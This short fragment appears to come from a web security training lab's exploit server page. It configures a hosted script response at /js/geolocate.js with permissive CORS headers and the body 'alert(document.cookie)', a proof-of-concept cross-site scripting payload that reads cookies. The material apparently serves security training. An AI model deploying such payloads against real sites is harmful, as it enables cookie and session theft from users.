 https://exploit-0a62006f04c0803781a174da01ee0003.exploit-server.net
File:
/js/geolocate.js?callback=loadCountry
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
alert(document.cookie)
Store View exploit Access log